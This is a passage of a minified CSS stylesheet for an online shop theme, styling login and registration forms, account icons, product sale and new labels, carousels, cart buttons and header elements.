#c6c4c5;font-weight:400;padding:8px 0 5px;width:100%;margin-bottom:8px;line-height:13px}.form-list .input-box .input-text{width:260px}.login-form .form-list{margin:0;padding:0}.login-form .form-list li{list-style:none;margin-bottom:6px}.login-form .form-list label{font-weight:700;color:#333;margin:0 5px 0 0;font-size:11px}.login-form .form-list label em{color:red}.login-form .form-list label a{color:#eb340a}.login-form .btn-login a{font-size:11px!important;padding:2px 0 0!important}.validation-advice{color:red}.close-here{position:absolute;top:7px;right:7px;text-indent:-999999px;background:url(../image/login-close.png) no-repeat;width:14px;height:14px;text-transform:none}.pepperpoint .close-here{right:2px}.remain_cart_inner .close-cart,.disclaimer .close-cart{background:url(../image/login-close.png) no-repeat scroll 0 0 transparent;height:20px;position:absolute;right:-5px;text-indent:-999999px;text-transform:none;top:0;width:20px;z-index:999999}#sociallogin_button .login-form a:hover{-moz-transform:none;-moz-transition:none;-webkit-transform:none;-webkit-transition:none;-ms-transform:none;-ms-transition:none;transform:none;transition:none;-o-transform:none}.forgot-password{color:#fff;float:left;font-size:11px;font-weight:400;line-height:20px;margin-left:10px;text-transform:capitalize}.btn-login{float:left;padding:5px 0;width:268px}.registration-popups,.trigg-pepperpoint{position:relative}.registration-popups .login_window{left:0}.registration-popups .fieldset{float:left;width:100%}.reg-info{float:left;width:100%}.reg-info h1{border-bottom:1px dotted #fff;color:#fff;font-size:13px;margin-bottom:5px;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.reg-info ul.form-list li{width:270px;float:left}.reg-info ul.form-list li div.multi-box{float:left;width:270px}.reg-info ul.form-list li .field{width:130px;float:left}.reg-info .field-big{width:180px}.reg-info .field-big .customer-dob{width:180px!important}.reg-info .field-small{width:92px!important}.reg-info .form-list .input-box,.reg-info .form-list select{width:89px;height:25px}.reg-info .form-list .customer-dob .dob-day,.reg-info .form-list .customer-dob .dob-year{width:55px}.reg-info .form-list .customer-dob .dob-month{width:59px}.reg-info .form-list .customer-dob .dob-month select{width:54px!important}.reg-info .form-list input.input-text{width:116px}.reg-info .form-list .full-width input.input-text{width:256px}.reg-info .form-list .customer-dob .dob-day input.input-text,.reg-info .form-list .customer-dob .dob-month input.input-text{width:26px}.reg-info .form-list .customer-dob .dob-year input.input-text{width:34px}.reg-info .form-list .customer-dob select{width:50px!important;padding:3px 2px;text-align:left}.reg-info .form-list .customer-dob .dob-year select{width:55px!important}.reg-info ul.form-list li .field.field-right{float:right}.login_window button.button,.remain_cart button.button{float:left;background:url(../image/checkout_button_bg.jpg) repeat-x;font-size:12px;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #080808;line-height:21px;cursor:pointer}.login_window button.button span,.remain_cart button.button span{font-size:12px;line-height:13px}.login_window button.button:hover,.remain_cart button.button:hover{background:#000}#terms-condition h1{color:#fff;border-bottom:1px dotted #fff;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.links .reg-info li{padding:0}.login-form .reg-info h2{margin-bottom:15px;border-bottom:1px dotted #c6c4c5;padding-bottom:5px;font-size:13px}.account-create .multi-box{float:left;width:470px}.account-create .form-list li{float:left;width:470px}.account-create .form-list li.control{margin:5px 0 0}.account-create .form-list li .field{float:left;width:225px}.account-create .form-list li .field-right{float:right}.account-create .form-list input.input-text{width:200px}.account-create .form-list select{width:211px}.account-create .form-list .customer-dob{width:225px}.account-create .form-list .customer-dob select{width:60px}.account-create .form-list .customer-dob .dob-year select{width:82px}.account-create li.control a{font-size:11px;text-decoration:underline}.account-create .buttons-set button.create-account{float:left;margin:0}.account-create .buttons-set.creat-acc{float:left;width:100%;margin-top:10px;border:none}.account-create div.selectME{width:65px!important;margin-left:0;height:23px}.account-create .dob-year div.selectME{margin-right:0}.account-create .form-list .customer-dob .dob-day,.account-create .form-list .customer-dob .dob-month{width:65px}.reg-info .form-list-first{position:relative;padding-top:50px;float:left}.reg-info .form-list-first.error-space{padding-top:75px}.reg-info .form-list-first li.email_top{position:absolute;top:2px;left:0}.icon_edit_account_48{background-color:#fff;background-image:url(../image/icon_edit_account_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_password_48{background-color:#fff;background-image:url(../image/icon_password_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_address_48{background-color:#fff;background-image:url(../image/icon_address_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_wishlist_48{background-color:#fff;background-image:url(../image/icon_wishlist_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_mess_48{background-color:#fff;background-image:url(../image/icon_mess_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_subscribe_48{background-color:#fff;background-image:url(../image/icon_subscribe_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_return_48{background-color:#fff;background-image:url(../image/icon_return_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_trans_48{background-color:#fff;background-image:url(../image/icon_trans_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_order_48{background-color:#fff;background-image:url(../image/icon_order_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_edit_account_48:hover,.icon_password_48:hover,.icon_address_48:hover,.icon_wishlist_48:hover,.icon_mess_48:hover,.icon_subscribe_48:hover,.icon_return_48:hover,.icon_trans_48:hover,.icon_order_48:hover{background-color:#e4cfcf;border:2px solid #614a55}.home_promo_box{border-right:1px solid #ccc;width:228px;height:90px;display:inline-block;float:left;margin-top:5px;padding-left:10px}.home_promo_box_holder{border-bottom:1px solid #ccc;border-top:1px solid #ccc;height:100px}.home_promo_big_red_font{color:#ff4b40;font-size:80px;display:inline;float:left;line-height:70px}.home_promo_big_cap_font{text-transform:uppercase;padding:6px 10px;float:left;font-size:18px;line-height:19px}.home_promo_small_font{font-size:14px;float:left;display:inline;padding-left:10px}.home_promo_small_red{font-size:14px;float:left;display:inline;color:#ff4b40;padding-left:6px}.home_promo_read_more{font-size:12px;padding-left:6px;padding-right:10px;background-image:url(../image/arrow_more.gif);background-repeat:no-repeat;background-position:right bottom;float:left;height:14px!important}.no_borders{border:0!important}.clear_all{clear:both;height:1px}.valign_mid{vertical-align:middle!important}#paginmessage{text-align:center;padding:6px;background-color:#f1f1f1;border:1px solid #ccc;font-size:12px}h1,.welcome{font-family:Poppins,serif;margin-top:6px;margin-bottom:0;line-height:20px;font-size:20px;font-weight:600;color:#333;text-transform:capitalize;padding-bottom:8px!important}.product_information h1 span{border:none}.home_page h1 span a{background-color:#fff;padding:0 10px;font-size:24px}.product-info h1{background:0 0;line-height:22px}.spanright h1,.welcome{font-size:20px;margin-bottom:0;margin-top:0;text-transform:capitalize;padding-bottom:0}.spanright h1{color:#000;font-size:20px;margin-bottom:5px;float:left;margin-top:5px;padding:0 6px;text-transform:capitalize}#footer .shipping_partners{background-image:url(../image/shipping_partners.png);background-repeat:no-repeat;display:inline-block;height:51px;margin-left:10px;margin-top:20px;width:225px}.spanright h1 span{padding-right:10px}h2{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px;font-weight:300;line-height:20px;margin-bottom:10px;margin-top:6px;text-transform:uppercase;border-bottom:1px solid #ccc;padding-bottom:5px}.information_details h2{font-size:18px;padding:0 0 5px;margin:10px 0}.information_details h3{font-size:16px;margin:5px 0}.inclusive_taxes{clear:both;float:left;font-size:11px;color:#999;text-transform:uppercase}h2 span{padding-right:10px}h3{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;line-height:20px;margin-bottom:14px;margin-top:6px;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}h3 span a{font-size:14px;font-weight:400}h3 span{font-size:14px;font-weight:400;padding-right:10px}.similar_products h3{border-bottom:1px solid #ddd;padding-bottom:5px}.box-product-recently{border-bottom:2px solid #ed3237;clear:both;color:#ed3237;font-size:15px!important;font-weight:400;margin-bottom:10px;padding:0 0 10px!important}.product_column_right{float:left;margin-left:0;width:100%}.product_column_right .box-content .price{font-size:14px!important}.share_buttons{clear:both;margin-left:0}.success a{color:#fff!important}.recently_viewed>div{display:inline-block;width:137px;margin-right:6px}.recently_viewed>div .price .price-old{text-decoration:line-through;color:#999}.atss{top:22%!important}.home_description .description{padding-top:20px;font-size:11px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.home_description h1{font-weight:400;color:#666;font-size:26px;margin-top:0;margin-bottom:5px}p{margin-top:0;margin-bottom:20px}a,a:visited,a{color:#292929;text-decoration:none;cursor:pointer;outline:none}a:hover{color:#ed3237}a img{border:none}a.red_link{color:red}a.red_link:hover{color:#000}a.color_link{color:red}form{padding:0;margin:0;display:inline}.que_ans_icon_box{right:0;float:right;background-image:url(../image/que_ans_icon.png);background-repeat:no-repeat;background-position:left center;margin-right:8px;line-height:16px}.que_ans_icon_box a{color:#fff;padding:12px 2px}.que_ans_icon{padding:2px 0 2px 26px;color:#fff}input[type=text],input[type=password],textarea{background:#fff;border:1px solid #d5d5d5;padding:3px;margin-left:0;margin-right:0}input[type=text]:focus,input[type=password]:focus,textarea:focus{border:1px solid #333}select{background:#fff;border:1px solid #d5d5d5;padding:2px}select:focus{border:1px solid #bbb}label{cursor:pointer}#qapopup{display:none;width:240px;height:100px;border:2px solid red;float:right;left:857px;position:absolute;top:126px;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:10px;z-index:999}#qapopup .title{font-size:14px;font-weight:700;color:4d4d4d;border-bottom:1px dotted #ccc;padding-bottom:6px}#qapopup .label{margin-top:6px}#qapopup .label span{width:50px;display:inline-block;font-weight:700}.best_seller_label{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.stichnote{color:#000;font-weight:700}.new_arrival_label{background:#000;border-radius:0;color:#fff;left:12px;padding:2px 7px;position:absolute;text-transform:capitalize;top:5px;font-size:11px}.tes_title a{float:right;margin-right:40px;font-size:12px}.exclusive_label_small{background:#fdad00 none repeat scroll 0 0;bottom:12px!important;color:#333;padding:2px 5px;position:absolute;font-size:11px;right:5px}.exclusive_label{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-235px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-233px;width:15px;margin-bottom:2px;position:absolute}.sale_label{background-image:url(../image/sale.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.new_label{background-image:url(../image/new.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.sale_label span,.sale_label_big span{font-size:12px;line-height:13px;margin-top:7px;padding-left:3px;position:absolute;text-align:center;text-transform:uppercase}.item_thumbB .sale_label span,.sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big span{padding-left:53px;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.item_thumbC .sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big{background-image:url(../image/sale_label.png);background-repeat:no-repeat;background-position:right;top:0;height:26px;left:1px;bottom:6px;width:110px;position:absolute;color:#fff;line-height:20px;font-weight:700}.ca-p{position:relative;float:left}.ca-p .image{padding:0!important}.ca-c{position:relative}.ca-p .product-info .product-info-inner{width:auto}.item_thumb .image .sale_percentage,.ca-p .image .sale_percentage{text-transform:uppercase;color:#fff;margin-top:37px;position:absolute;font-size:12px;left:0;margin-right:2px;background-color:#ffae00;padding:5px 9px 5px 10px}.item_thumb .image .sale_percentage.shift,.ca-p .image .sale_percentage.shift{margin-top:10px}.pincodebox{margin-top:15px;display:none}.product_information .sale_percentage{font-size:12px;left:0;margin-left:6px;margin-top:0;padding:2px 6px;position:relative;text-transform:capitalize;top:-3px;background:#ed3237;color:#fff}.quick-search{background:none repeat scroll 0 0 #000;color:#fff;font-size:17px;height:36px;line-height:32px;position:absolute;right:0;text-align:center;width:50px;z-index:9}.product_information .recently_viewed .price-new{font-size:12px}.add_to_cart_label{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.best_seller_label_big{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.new_arrival_label_big{background-image:url(../image/new.png);background-repeat:no-repeat;background-position:right;bottom:0;height:40px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.exclusive_label_big{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label_big{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-303px;width:15px;margin-bottom:2px;position:absolute}.readytoship_label_big{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.add_to_cart_label_big{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.product-info .time_to_ship{text-align:center;margin-top:-21px}.time_to_ship{}.time_to_ship .time_include{font-weight:400;text-transform:capitalize}.product-info .time_to_ship span{color:#000}.product-info .model_block span{color:#000;font-weight:700;padding:2px 5px;text-transform:uppercase}.product-info .model_block{}.addtocartbuttonholder{display:inline-block;margin-top:0;float:left}.add_cart_block:before{margin-right:10px;content:"\eed1";font-size:20px;font-family:IcoFont;vertical-align:middle;font-weight:400;top:-3px;position:relative}.add_cart_block{background-color:#ed3237;color:#fff;border:2px solid #ed3237;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-right:5px;width:240px;line-height:32px;margin-top:0;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize;border-radius:3px}.more_details .description{font-size:13px;margin-top:0}.more_details.right{float:right;width:50%}.prodattr{float:left;width:48%;border-right:1px solid}#tab-more-details{display:none}.more_details{}.moredetail.show_me::after{content:"-";top:1px;left:3px}.moredetail::after{content:"+";margin-left:8px;font-size:24px;position:relative;top:3px}.add_cart_block:hover{background-color:#111;border-color:#111;color:#fff}.outofstock{}.add_to_cart_button span{background:none repeat scroll 0 0 #594750;padding:9px 18px;border-radius:3px;text-indent:0;font-size:13px;height:35px;line-height:35px;color:#fff;font-size:13px;transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;-o-transition:background .3s ease}.add_to_cart_button span:hover{background-color:#f36100}.out_of_stock_button{background-color:#c00;padding:10px 10px 10px 30px;color:#fff;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;width:310px;font-size:18px;cursor:pointer;margin:10px 0}.white_btn{background-image:url(../image/white_btn.png);background-repeat:repeat-x;padding:6px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;border:1px solid #ccc;width:120px}.white_btn:hover{background-position:bottom;color:#000}.plus_btn_sign{background-image:url(../image/plus_btn_sign.png);background-repeat:no-repeat;height:20px;width:20px;padding:1px 0 1px 20px}.email_icon{background-image:url(../image/email_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;height:33px;line-height:30px;margin-bottom:14px;font-size:13px}.house_icon{background-image:url(../image/house_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;background-position:left center;height:36px;margin-bottom:14px;font-size:13px}.phone_icon{background-image:url(../image/phone_icon.png);background-repeat:no-repeat;background-position:left center;height:33px;padding:1px 0 1px 44px;margin-bottom:14px;font-size:13px}.shopby_name{height:26px;font-size:16px}.footer_ver_line{padding-right:20px}#foo2 li{*width:244px}.list_carousel{padding:0;position:relative}.box-product .list_carousel ul li .item{background:none repeat scroll 0 0 #fff;overflow:hidden;margin:10px 5px 0;padding:0;position:relative;min-height:413px;margin-bottom:10px;width:212px;padding:4px;border:1px solid #ddd}.box .box-heading a.next_arrow:hover:before{color:#fff}.box .box-heading a.prev_arrow:hover:before{color:#fff}.best_seller_label_small{background-color:#c72828;color:#fff;font-size:10px;line-height:18px;opacity:.8;padding:0 4px;position:absolute;left:10px;text-align:right;text-transform:uppercase;top:340px;width:auto;z-index:2;color:#fff;font-size:10px;line-height:18px;text-align:right;text-transform:uppercase}.product_column .readytoship_label{top:6px;bottom:auto;z-index:2;left:12px}.pro_code{color:#888}.sale_label_small{background:#ed3237;top:5px;color:#fff;font-size:11px;font-weight:400;padding:1px 5px;position:absolute;right:10px;text-align:center;text-transform:capitalize;z-index:2}.sale_label_small span{}.item_thumb .readytoship_label{}.bg .box-heading>a{}.result_div.bg{margin:15px 0}.box.slider_block{margin-bottom:20px;clear:both;margin-top:42px}.recentbox .home_section_heading_panel{}.recentbox .top-heading{text-align:left;clear:both;font-weight:600;font-size:20px;padding-top:0;margin-bottom:15px;text-align:center}.viewall{margin-bottom:10px;margin-top:-10px;text-align:center}.homebannerblock .banner img{width:100%}.readytoship_label{background-color:#7fbc1e;color:#fff;display:inline-block;font-size:11px;font-weight:500;left:5px;margin-top:0;padding:2px 5px;position:absolute;text-align:center;bottom:10px;transition:all 550ms ease 0}.list_carousel ol,.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.image_carousel{padding:15px 0 15px 40px;position:relative}.image_carousel img{border:1px solid #ccc;background-color:#fff;padding:9px;margin:7px;display:block;float:left}.list_carousel .scroll_pager{margin-right:22px;position:relative}.list_carousel a.prev,.list_carousel a.next{background-image:url(../image/next_prev_arrow.png);background-repeat:no-repeat;background-color:#fafafa;width:30px;height:30px;display:block;position:absolute;right:12px;top:-36px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.list_carousel a.prev{background-position:left center}.list_carousel a.prev:hover{background-color:#dbdbdb}.list_carousel a.next{right:-22px;top:-36px;background-position:right center}.list_carousel a.next:hover{background-color:#dbdbdb}.list_carousel a.prev.disabled,a.next.disabled{cursor:default}.list_carousel a.prev span,.list_carousel a.next span{display:none}.ias_loader{text-align:center;margin:5px 0;display:block}.ias-spinner img{display:inline-block}.ias-spinner{display:block!important;text-align:center}.list_carousel .pagination{text-align:center}div.pagination a{background:url(../image/miscellaneous_sprite.png) 0 -300px no-repeat transparent;height:15px;margin:0 5px 0 0;display:inline-block}div.pagination a.selected{background-position:-25px -300px;cursor:default}div.pagination a span{display:none}.list_carousel{margin:0;width:auto}.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.list_carousel li{color:#999;text-align:center;padding:0;display:block;float:left}.box-product .list_carousel ul li .item:hover{background:#f7f7f7;box-shadow:0 0 5px rgba(0,0,0,.6)}.list_carousel.responsive{width:auto;margin-left:0}.fixed{background:none repeat scroll 0 0 #fff;left:0;position:fixed;top:0;width:100%;z-index:9999;box-shadow:0 0 7px #000}.fixed .top_main_menu{box-shadow:none}#container{margin:0 auto;width:1200px}#column-left{padding:8px 0}.column_left{min-height:470px}.sidebar #column-left{float:left;width:220px;padding:0;margin-right:10px}.sidebar .box-heading{background-color:#ffae00;color:#fff;text-align:center;padding:5px 0;font-family:Poppins,Arial,Helvetica,sans-serif}.sidebar .box-heading a{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px}.sidebar .item_thumbC .name{text-align:left}.sidebar .item_thumbC .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;padding:0 8px;text-decoration:none;text-transform:uppercase}.sidebar .item_thumbC{border:1px solid #ebe7e7;background-color:#f8f8f8}.sidebar .item_thumbC:hover{background-color:#fff}.sidebar .item_thumbC .price{color:#000;font-size:12px;font-weight:700;padding-left:8px;float:none}.sidebar .item_thumbC .price .price-new{color:#ffae00;margin-right:5px}.sidebar .item_thumbC .price .price-old{color:#323232;text-decoration:line-through;font-size:12px;line-height:normal;padding:0}.sidebar .item_thumbC .image{border:0;padding-top:8px;float:none}.related_products{margin-bottom:15px}.related_products .box-heading{font-size:14px;padding-left:12px;margin-bottom:12px;text-transform:uppercase}.related_products .box-heading a{}.account_panel{float:left;width:19%}.account_panel #column-left{width:100%;border:0;padding:0;margin:0 0 0 0}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu{float:none;width:100%;margin:0}.account_panel #column-left .box .box-content ul{margin:0;padding:0}.edit_icon_item{background-image:url(../image/edit_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;display:inline-block;padding-left:20px}.remove_icon_item{background-image:url(../image/remove_icon_item.gif);background-position:center left;background-repeat:no-repeat;height:16px;width:16px;display:inline-block}.delete_icon_item{background-image:url(../image/delete_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;padding-left:20px;display:inline-block}.add_link_icon{background-image:url(../image/add_icon_item.png);background-position:center left;background-repeat:no-repeat;display:inline-block;padding-left:20px;line-height:20px;font-weight:700}.gry_color_bg{background-color:#f8f8f8}.shipping_bottom{padding:20px;width:88%;float:left;margin-bottom:20px}.shipping_bottom h2{background:none repeat scroll 0 0 #f3f3f3;border-bottom:1px solid #dadada;font-size:20px;padding:8px 10px;font-family:Poppins,Arial,Helvetica,sans-serif}.shipping_bottom p{margin-bottom:10px}.shipping_bottom .inside_content{padding-right:0}.shipping_bottom .left{display:block}.shipping_bottom .right{display:block;margin-top:10px}.country_field{height:35px}.shipping_coupon_box{background-color:#fff;padding:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-khtml-border-radius:8px;border-radius:4px;min-height:100px}.purchase_options{margin-top:8px}.related_options{margin-top:10px}.product_information .add_to_wishlist{}.inquire_now:before{}.product_information .size_chart_icon:before{content:"\f0b2";font-family:fontawesome;margin-right:5px;font-size:16px}.product_information .size_chart_icon{float:left;padding:0;background:0 0;line-height:30px;margin:0 10px 0 0;text-align:left;transition:all .4s ease 0}#divSort .compare a{color:#000}#divSort .compare{float:right;padding:8px 10px;background:#fff;border:2px solid #000;display:none}#divSort .compare:hover{background:#000}#divSort .compare:hover a{color:#fff}.product_information .add_to_compare_icon:before{content:"\f012";font-family:FontAwesome;font-size:14px;margin-right:5px}.product_information .add_to_wishlist:before{}.add_links{margin-bottom:25px}.add_links a i{font-size:18px;margin-right:0}.product_information .add_to_compare_icon{float:left;background:#f0f2f3;padding:0 35px;border:1px solid #ddd;line-height:21px;margin:10px 0 0;line-height:34px;text-align:left;display:none;height:34px;text-transform:uppercase;transition:all .4s ease 0}.product_information .add_links{float:left;margin-bottom:0;margin-right:10px}.add_links_size{float:right;margin-top:-14px;margin-bottom:0;margin-right:10px}.add_to_wishlist{}.add_links a:last-child{}.add_links a{display:inline-block;padding:5px;margin:5px 5px 5px 0;text-align:center}.product-info.bg .btns{text-align:center;display:none}.product-info.bg{position:relative}.add_links a:hover{}.add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center top;display:inline-block;height:20px;margin-top:7px;position:absolute;padding-top:26px;margin-left:8px;font-size:11px;text-transform:uppercase}.empty_wishlist_box{padding:10px;font-size:14px;font-family:arial;text-align:center}.empty_wishlist_box .add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:bottom;display:inline-block;height:16px;margin-left:0;margin-right:4px;margin-top:0;padding-left:0;position:relative;width:16px}.quick_links .model_no{background-image:url(../image/info_icon.png);background-repeat:no-repeat;display:inline-block;height:20px;margin-left:35px;margin-top:7px;position:absolute;width:16px;vertical-align:middle}.quick_links .model_no:hover{background-position:bottom}.inquire_now:hover{}.inquire_now{}.inquire_now:hover{background-position:-6px -38px}.next_icon{display:inline-block;float:right;font-size:25px;height:24px;line-height:20px;width:25px;border:1px solid #ddd;text-align:center}.next_icon:before{content:"\f105";font-family:FontAwesome}.viewall_icon{border-right:1px solid #ddd;margin-right:6px;padding-right:10px;color:red!important}.prev_icon{display:inline-block;float:left;font-size:25px;height:24px;line-height:20px;border:1px solid #ddd;width:25px;text-align:center}.prev_icon:before{content:"\f104";font-family:FontAwesome}.big_cart_btn{clear:both}.content_home .gry_color{color:gray}.small_fonts{font-size:11px}.homepage_banners_1 p,.homepage_banners_2 p,.homepage_banners_3 p,.homepage_welcome p{margin:0;padding:0}.homepage_welcome{margin:10px auto 0;width:90%;line-height:18px}.homepage_banners_1{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_2{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_3{display:inline-block;margin-top:10px;width:319px;float:right}#content{margin-bottom:20px}.cart-info .pagination{display:none}#column-left+#column-right+#content,#column-left+#content{margin-left:210px}#column-right #content{float:left;min-height:auto!important;margin-bottom:0!important}.toppest_block{clear:both}.myacblocktopinfo li{line-height:30px;display:inline-block;margin:0 5px}.container{margin:0 auto;width:1200px;position:relative}.topsubheading{font-size:14px;margin-bottom:20px;text-align:left;font-weight:400}.prodattr h3{font-size:14px;font-weight:700}.slidebanner #banner3.banner{float:right}.recentbox .item{float:left;width:70px;margin:0 9px 0 0}.home_page_title,.home_section_heading_panel{color:#000!important;font-family:Poppins,serif;font-size:30px;margin:0 0 0;padding:0;font-weight:400;position:relative;text-align:left;text-transform:capitalize;letter-spacing:.5px}.welcometext{font-size:14px;margin-bottom:40px;margin-top:0;padding:0 40px;text-align:center}.slidebanner{margin-bottom:20px}.home_page_title span,.home_section_heading_panel span{color:#666;display:block;font-size:13px;font-weight:300;margin:10px 0 0;text-align:center;text-transform:none;width:100%}.headerheight{height:59px}.top_links_bar ul{margin:0 0 0;padding:0;list-style:none}.top_links_bar .top-left{display:inline-block}.top_links_bar .top-right{display:inline-block}.top_links_bar .links{margin:30px 0 0;float:right}.top_links_bar .left{float:left;color:#fff;text-transform:uppercase;padding:4px 0}.top_links_bar .links ul{margin:0;padding:0;float:left}.top_links_bar .links ul li{display:inline-block;font-size:12px;margin-right:10px;line-height:26px}.top_links_bar .links ul li a{font-size:12px}.top_links_bar .links ul li a:hover{text-decoration:underline}.toppest_text{padding-top:6px}.toppest_block .currency_txt{color:#fff;display:inline-block;float:right;font-size:12px;padding-right:5px;padding-top:10px;font-family:Poppins,Arial,Helvetica,sans-serif}.wishlist_header_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center -3px;width:14px;height:14px;display:inline-block;text-align:center;margin-right:10px;margin-top:6px}.wishlist_header_icon:hover{background-position:center -23px}#header{}.main-header-left{display:inline-block;float:left}.main-header-right{display:inline-block;float:right;padding:4px 0 10px 20px}.sale_tag{background-image:url(../image/sale_tag.png);background-position:right center;background-repeat:no-repeat;display:inline-block;float:right;height:30px;margin-top:-8px;width:30px}.deliver_date{text-align:center;color:#969697;font-size:11px;padding:0 4px}#language{color:#999;float:right;margin-top:16px;margin-left:16px}#language img{border:1px solid #f2f2f2;padding:9px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;background-image:url(../image/button_bg.png);background-position:left top;background-repeat:repeat-x;border:1px solid #eaeaea;cursor:pointer;margin-right:5px}#currency{background:url(../image/bg_currency.jpg) no-repeat scroll left center transparent;float:left;line-height:14px}#currency a{display:inline-block;padding:2px 6px;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px}#currency a:hover{color:#ffae00!important}#currency a b{text-decoration:none;color:#000}#header #cart{display:block;float:right;clear:both;position:relative}.myicon{font-size:18px}#header #cart .heading{position:relative;margin-top:20px;padding-top:5px;padding-bottom:15px;overflow:hidden;padding-left:15px}#header #cart .heading 